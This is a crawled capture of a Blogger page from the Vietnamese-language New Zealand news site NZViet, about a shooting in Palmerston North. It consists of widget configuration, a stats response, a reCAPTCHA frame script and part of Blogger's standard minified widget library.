var uri = window.location.toString();if (uri.indexOf("?m=1","?m=1") > 0) {var clean_uri = uri.substring(0, uri.indexOf("?m=1"));window.history.replaceState({}, document.title, clean_uri);}
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7j0QZ_cnmzhtro2lhjAEUgSRRqDA:1769040694774';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4712767731126621045','//www.nzviet.com/2023/08/mot-ke-bo-tron-sau-vu-xa-sung-tai.html','4712767731126621045');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4712767731126621045', 'title': 'New Zealand Today - NZViet', 'url': 'https://www.nzviet.com/2023/08/mot-ke-bo-tron-sau-vu-xa-sung-tai.html', 'canonicalUrl': 'https://www.nzviet.com/2023/08/mot-ke-bo-tron-sau-vu-xa-sung-tai.html', 'homepageUrl': 'https://www.nzviet.com/', 'searchUrl': 'https://www.nzviet.com/search', 'canonicalHomepageUrl': 'https://www.nzviet.com/', 'blogspotFaviconUrl': 'https://www.nzviet.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-ZG1F15ZD6W', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22New Zealand Today - NZViet - Atom\x22 href\x3d\x22https://www.nzviet.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22New Zealand Today - NZViet - RSS\x22 href\x3d\x22https://www.nzviet.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22New Zealand Today - NZViet - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4712767731126621045/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22New Zealand Today - NZViet - Atom\x22 href\x3d\x22https://www.nzviet.com/feeds/1878107458460830539/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8504958268095019', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Xem th\xeam \xbb', 'pageType': 'item', 'postId': '1878107458460830539', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-mbv7lgeU6L_uc2DUHY8OypA2eXqH5L6zuoAw7ZOFt_X_1BIOu5_sDwjz7lW1-pUipZY24UXuyuUJFxrLkiSwfBICiz-8TScRz3SoP2O5wZ5OujxrMVZu2t42sZ2zbZuVxz8DL6EcMz2a74xHMv6TOOMStxoE7UMj1etKDaaF2L0VN2-ChiGha5pFQTQ/s72-c/1new.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-mbv7lgeU6L_uc2DUHY8OypA2eXqH5L6zuoAw7ZOFt_X_1BIOu5_sDwjz7lW1-pUipZY24UXuyuUJFxrLkiSwfBICiz-8TScRz3SoP2O5wZ5OujxrMVZu2t42sZ2zbZuVxz8DL6EcMz2a74xHMv6TOOMStxoE7UMj1etKDaaF2L0VN2-ChiGha5pFQTQ/s16000/1new.png', 'pageName': 'M\u1ed9t k\u1ebb b\u1ecf tr\u1ed1n sau v\u1ee5 x\u1ea3 s\xfang t\u1ea1i Palmerston North', 'pageTitle': 'New Zealand Today - NZViet: M\u1ed9t k\u1ebb b\u1ecf tr\u1ed1n sau v\u1ee5 x\u1ea3 s\xfang t\u1ea1i Palmerston North', 'metaDescription': 'M\u1ed9t ng\u01b0\u1eddi b\u1ecb th\u01b0\u01a1ng sau v\u1ee5 x\u1ea3 s\xfang t\u1ea1i m\u1ed9t \u0111\u1ecba ch\u1ec9 \u1edf Palmerston North v\xe0o bu\u1ed5i chi\u1ec1u h\xf4m nay.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'M\u1ed9t k\u1ebb b\u1ecf tr\u1ed1n sau v\u1ee5 x\u1ea3 s\xfang t\u1ea1i Palmerston North', 'description': 'M\u1ed9t ng\u01b0\u1eddi b\u1ecb th\u01b0\u01a1ng sau v\u1ee5 x\u1ea3 s\xfang t\u1ea1i m\u1ed9t \u0111\u1ecba ch\u1ec9 \u1edf Palmerston North v\xe0o bu\u1ed5i chi\u1ec1u h\xf4m nay.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-mbv7lgeU6L_uc2DUHY8OypA2eXqH5L6zuoAw7ZOFt_X_1BIOu5_sDwjz7lW1-pUipZY24UXuyuUJFxrLkiSwfBICiz-8TScRz3SoP2O5wZ5OujxrMVZu2t42sZ2zbZuVxz8DL6EcMz2a74xHMv6TOOMStxoE7UMj1etKDaaF2L0VN2-ChiGha5pFQTQ/s16000/1new.png', 'url': 'https://www.nzviet.com/2023/08/mot-ke-bo-tron-sau-vu-xa-sung-tai.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1878107458460830539}}, {'name': 'widgets', 'data': [{'title': 'Facebook SDK', 'type': 'TextList', 'sectionId': 'templateify-panel', 'id': 'TextList100'}, {'title': 'Default Thumbnail', 'type': 'Image', 'sectionId': 'templateify-panel', 'id': 'Image52'}, {'title': 'JSON Variables', 'type': 'HTML', 'sectionId': 'templateify-panel', 'id': 'HTML50'}, {'title': '', 'type': 'Image', 'sectionId': 'main-logo', 'id': 'Image50'}, {'title': '', 'type': 'LinkList', 'sectionId': 'flexify-pro-main-nav', 'id': 'LinkList200'}, {'title': 'Pages', 'type': 'LinkList', 'sectionId': 'topbar', 'id': 'LinkList201'}, {'title': 'Follow Us', 'type': 'LinkList', 'sectionId': 'topbar', 'id': 'LinkList202'}, {'title': 'Breaking', 'type': 'HTML', 'sectionId': 'ticker', 'id': 'HTML9'}, {'title': 'recent', 'type': 'HTML', 'sectionId': 'featured', 'id': 'HTML6'}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'header-ads', 'id': 'HTML114'}, {'title': 'T\u1ed9i ph\u1ea1m', 'type': 'HTML', 'sectionId': 'content-section-5', 'id': 'HTML111'}, {'title': 'Ch\xednh s\xe1ch', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML-100'}, {'title': 'C\u1ed9ng \u0111\u1ed3ng', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML-101'}, {'title': 'Nh\xe0 \u0111\u1ea5t', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML-200'}, {'title': 'Vi\u1ec7c l\xe0m', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML-201'}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML-20'}, {'title': 'Tai n\u1ea1n', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML-102'}, {'title': 'S\u1ee9c kh\u1ecfe', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML-103'}, {'title': 'M\xf4i tr\u01b0\u1eddng', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML-202'}, {'title': 'Th\u1eddi ti\u1ebft', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML-203'}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML-21'}, {'title': 'Kinh t\u1ebf', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML-105'}, {'title': 'Gi\xe1o d\u1ee5c', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML-104'}, {'title': 'Th\u1ebf Gi\u1edbi', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML-204'}, {'title': '\u0110\u1ecbnh c\u01b0', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML-205'}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML-22'}, {'title': '\u1ea8m th\u1ef1c', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML-106'}, {'title': 'V\u0103n h\xf3a', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML-107'}, {'title': 'Gi\u1ea3i tr\xed', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML-206'}, {'title': 'Ch\xednh tr\u1ecb', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML-207'}, {'title': 'C\xf4ng ngh\u1ec7', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML10'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '1878107458460830539', 'title': 'M\u1ed9t k\u1ebb b\u1ecf tr\u1ed1n sau v\u1ee5 x\u1ea3 s\xfang t\u1ea1i Palmerston North', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-mbv7lgeU6L_uc2DUHY8OypA2eXqH5L6zuoAw7ZOFt_X_1BIOu5_sDwjz7lW1-pUipZY24UXuyuUJFxrLkiSwfBICiz-8TScRz3SoP2O5wZ5OujxrMVZu2t42sZ2zbZuVxz8DL6EcMz2a74xHMv6TOOMStxoE7UMj1etKDaaF2L0VN2-ChiGha5pFQTQ/s16000/1new.png', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'labels', 'label': 'Tags'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '-'}, {'name': 'share', 'label': ''}, {'name': 'icons', 'label': ''}, {'name': 'backlinks', 'label': 'C\xe1c li\xean k\u1ebft v\u1edbi b\xe0i n\xe0y'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': 'Ph\u1ea3n \u1ee9ng:'}]}], 'allBylineItems': [{'name': 'labels', 'label': 'Tags'}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '-'}, {'name': 'share', 'label': ''}, {'name': 'icons', 'label': ''}, {'name': 'backlinks', 'label': 'C\xe1c li\xean k\u1ebft v\u1edbi b\xe0i n\xe0y'}, {'name': 'reactions', 'label': 'Ph\u1ea3n \u1ee9ng:'}]}, {'title': 'Tin li\xean quan', 'type': 'HTML', 'sectionId': 'flexify-pro-related-posts', 'id': 'HTML51'}, {'title': 'Nh\xe0 \u0111\u1ea5t NZ', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML12'}, {'title': 'Tin m\u1edbi c\u1eadp nh\u1eadt', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML13'}, {'title': '\u0110\u1ecdc nhi\u1ec1u', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts2', 'posts': [{'title': 'B\xea b\u1ed1i chu\u1ed7i ti\u1ec7m nail Auckland: T\u1ea9u t\xe1n t\xe0i s\u1ea3n khi n\u1ee3 l\u01b0\u01a1ng v\xe0 thu\u1ebf', 'id': 7600203705692800324}, {'title': '61 c\u1eeda h\xe0ng \u0111\xf3ng c\u1eeda trong 10 ng\xe0y: Doanh nghi\u1ec7p c\u1ea1n ti\u1ec1n, \xe1p l\u1ef1c thu\u1ebf b\u1ee7a v\xe2y', 'id': 8546222649607047208}, {'title': 'L\xe0n s\xf3ng di c\u01b0 sang \xdac: Ng\u01b0\u1eddi New Zealand v\u1ee1 m\u1ed9ng v\xec thi\u1ebfu chu\u1ea9n b\u1ecb', 'id': 2940134642497603104}, {'title': 'V\u1ee1 m\u1ed9ng \x22gi\u1ea5c m\u01a1 London\x22: V\xec sao gi\u1edbi tr\u1ebb New Zealand \u0111ang \u1ed3 \u1ea1t b\u1ecf v\u1ec1 n\u01b0\u1edbc?', 'id': 6962400140953721124}, {'title': 'Quy \u0111\u1ecbnh h\xe0nh l\xfd x\xe1ch tay Air NZ v\xe0 Jetstar: Nh\u1eefng \u0111i\u1ec1u c\u1ea7n bi\u1ebft', 'id': 8307216399661172683}, {'title': 'Ch\u1ee7 qu\xe1n \u1edf Wellington m\u1ea5t t\u1edbi 2.000 NZD/ng\xe0y v\xec Facebook, Instagram kh\xf3a nh\u1ea7m', 'id': 4803968187354063188}, {'title': 'B\xea b\u1ed1i t\u1ea1i S\xe2n bay Wellington: T\xecm th\u1ea5y bom nh\u01b0ng kh\xf4ng s\u01a1 t\xe1n h\xe0nh kh\xe1ch', 'id': 2175977841255326859}, {'title': 'Visa, ETA, ESTA: Nh\u1eefng gi\u1ea5y t\u1edd b\u1eaft bu\u1ed9c khi ra n\u01b0\u1edbc ngo\xe0i n\u0103m 2026', 'id': 5749494679246262732}, {'title': 'H\x26M \u0111\xf3ng c\u1eeda t\u1ea1i Tauranga Crossing: L\xfd do th\u1ef1c s\u1ef1 v\xe0 th\u01b0\u01a1ng hi\u1ec7u thay th\u1ebf', 'id': 7108735957127222827}, {'title': '\u0110\u1ea3o B\u1eafc New Zealand: 18.000 c\xfa s\xe9t \u0111\xe1nh v\xe0 l\u1edf \u0111\u1ea5t kinh ho\xe0ng', 'id': 4433907318354310681}]}, {'title': 'Facebook', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML21'}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'footer-ads', 'id': 'HTML3'}, {'title': 'Du l\u1ecbch', 'type': 'HTML', 'sectionId': 'content-section-3', 'id': 'HTML70'}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'footer-col-1', 'id': 'HTML2'}, {'title': 'Nzviet Total Reviews', 'type': 'Stats', 'sectionId': 'footer-col-1', 'id': 'Stats1'}, {'title': 'Labels', 'type': 'Label', 'sectionId': 'footer-col-2', 'id': 'Label5'}, {'title': 'Pages', 'type': 'LinkList', 'sectionId': 'footer-menu', 'id': 'LinkList204'}, {'title': 'Contact Form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList100', 'templateify-panel', document.getElementById('TextList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image52', 'templateify-panel', document.getElementById('Image52'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML50', 'templateify-panel', document.getElementById('HTML50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'main-logo', document.getElementById('Image50'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList200', 'flexify-pro-main-nav', document.getElementById('LinkList200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList201', 'topbar', document.getElementById('LinkList201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList202', 'topbar', document.getElementById('LinkList202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'ticker', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'featured', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML114', 'header-ads', document.getElementById('HTML114'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'content-section-5', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML-100', 'content-section-1', document.getElementById('HTML-100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML-101', 'content-section-1', document.getElementById('HTML-101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML-200', 'content-section-1', document.getElementById('HTML-200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML-201', 'content-section-1', document.getElementById('HTML-201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML-20', 'content-section-1', document.getElementById('HTML-20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML-102', 'content-section-1', document.getElementById('HTML-102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML-103', 'content-section-1', document.getElementById('HTML-103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML-202', 'content-section-1', document.getElementById('HTML-202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML-203', 'content-section-1', document.getElementById('HTML-203'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML-21', 'content-section-1', document.getElementById('HTML-21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML-105', 'content-section-1', document.getElementById('HTML-105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML-104', 'content-section-1', document.getElementById('HTML-104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML-204', 'content-section-1', document.getElementById('HTML-204'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML-205', 'content-section-1', document.getElementById('HTML-205'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML-22', 'content-section-1', document.getElementById('HTML-22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML-106', 'content-section-1', document.getElementById('HTML-106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML-107', 'content-section-1', document.getElementById('HTML-107'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML-206', 'content-section-1', document.getElementById('HTML-206'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML-207', 'content-section-1', document.getElementById('HTML-207'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'content-section-1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML51', 'flexify-pro-related-posts', document.getElementById('HTML51'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer-ads', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML70', 'content-section-3', document.getElementById('HTML70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-col-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'footer-col-1', document.getElementById('Stats1'), {'title': 'Nzviet Total Reviews', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.nzviet.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBBVtGRkdXSf4pl4vct6_21QL0GQ-3bMggtq2FX4OnX9BxlDiG8uD0oBi9voZ3SrfUpKu4TvgHsIyamMVDjvsDFTH3cwg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'footer-col-2', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList204', 'footer-menu', document.getElementById('LinkList204'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '4712767731126621045', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6g_e3_8XkTUJwE5xVI9EMXpLegIA:1769040694775', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nzviet.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBBVtGRkdXSf4pl4vct6_21QL0GQ-3bMggtq2FX4OnX9BxlDiG8uD0oBi9voZ3SrfUpKu4TvgHsIyamMVDjvsDFTH3cwg
body_size: 47
content:
{"total":1558377,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,21],[1,34],[2,25],[3,36],[4,28],[5,41],[6,51],[7,45],[8,33],[9,33],[10,56],[11,25],[12,25],[13,49],[14,46],[15,35],[16,42],[17,74],[18,43],[19,60],[20,38],[21,35],[22,39],[23,34],[24,36],[25,39],[26,30],[27,29],[28,100],[29,0]],"nextTickMs":16143}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="06Hrh2_1nZRq9I87SnZMGA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769040703400');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.blogger.com/static/v1/widgets/984859869-widgets.js
body_size: 51632
content:
(function(){/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var aa="&action=",ba=".wikipedia.org",ca="SCRIPT",da="SPAN",ea="SW_READER_LIST_",fa="SW_READER_LIST_CLOSED_",ha="Share this post",ia="Symbol.dispose",ja="Symbol.iterator",ka="about:invalid#zClosurez",la="about:invalid#zSoyz",ma="bigint",na="block",oa="boolean",pa="click",qa="collapsed",ra="collapsible",sa="comment-editor",ta="commentId",ua="complete",va="contact-form-email",wa="contact-form-email-message",xa="contact-form-error-message",ya="contact-form-error-message-with-border",za="contact-form-name",
Aa="contact-form-submit",Ba="contact-form-success-message",Ca="contact-form-success-message-with-border",Da="data-height",Ea="displayModeFull",Fa="displayModeLayout",Ga="displayModeNone",l="div",Ha="dropdown-toggle",Ia="error",Ja="expanded",n="function",Ka="hidden",La="https:",Ma="layout-widget-description",Na="layout-widget-title",Oa="max-height: 0;",p="none",q="number",t="object",Pa="prerender",Qa="ready",Ra="rotate(-45deg)",Sa="status-message",Ta="status-message-inner",u="string",Ua="success",
Va="text/javascript",Wa="thread-collapsed",Xa="thread-expanded",Ya="toggle",Za="unhandledrejection",$a="visible",ab="wikipedia-search-input",bb="wikipedia-search-more",cb="wikipedia-search-results",db="wikipedia-search-results-header",v;function eb(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var fb=typeof Object.defineProperties==n?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function gb(a){a=[t==typeof globalThis&&globalThis,a,t==typeof window&&window,t==typeof self&&self,t==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var hb=gb(this);function w(a,b){if(b)a:{var c=hb;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&fb(c,a,{configurable:!0,writable:!0,value:b})}}
w("Symbol",function(a){function b(f){if(this instanceof b)throw new TypeError("Symbol is not a constructor");return new c(d+(f||"")+"_"+e++,f)}function c(f,g){this.A=f;fb(this,"description",{configurable:!0,writable:!0,value:g})}if(a)return a;c.prototype.toString=function(){return this.A};var d="jscomp_symbol_"+(Math.random()*1E9>>>0)+"_",e=0;return b});
w(ja,function(a){if(a)return a;a=Symbol(ja);for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=hb[b[c]];typeof d===n&&typeof d.prototype[a]!=n&&fb(d.prototype,a,{configurable:!0,writable:!0,value:function(){return ib(eb(this))}})}return a});function ib(a){a={next:a};a[Symbol.iterator]=function(){return this};return a}
var jb=typeof Object.create==n?Object.create:function(a){function b(){}b.prototype=a;return new b},kb;if(typeof Object.setPrototypeOf==n)kb=Object.setPrototypeOf;else{var lb;a:{var mb={a:!0},nb={};try{nb.__proto__=mb;lb=nb.a;break a}catch(a){}lb=!1}kb=lb?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ob=kb;
